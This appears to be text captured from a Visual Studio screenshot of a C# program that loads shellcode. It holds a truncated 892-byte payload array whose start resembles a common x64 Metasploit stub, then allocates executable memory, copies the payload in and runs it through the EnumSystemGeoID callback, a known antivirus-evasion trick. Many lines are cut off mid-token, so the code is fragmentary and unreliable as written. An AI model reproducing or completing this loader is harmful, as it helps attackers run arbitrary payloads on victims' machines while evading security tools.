 8 using System.Reflection;
9
10
11 namespace Win32Test
12 {
13 class Program
14 {
15 static void Main(string[] args)
16 {
17 byte[] buf = new byte[892] { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x
18
19 IntPtr BaseAddress = IntPtr.Zero;
20 IntPtr funcAddr = VirtualAlloc(BaseAddress, (uint)buf.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
21 Marshal.Copy(buf, 0, funcAddr, buf.Length);
22 EnumSystemGeoID(GEOCLASS_NATION, 0, funcAddr);
23 }
24 private const int
25
26 private static U
27 private static U
28 [DllImport("kerne
29 public static ext
30
31 [DllImport("kerne
32 [return: MarshalA
33 public static ext
34 }
35 }
36
C:\WINDOWS\system32\cmd.exe
解
C#
来源(S): 生成
已启动生成: 项目: Win32Test, 配置: Debu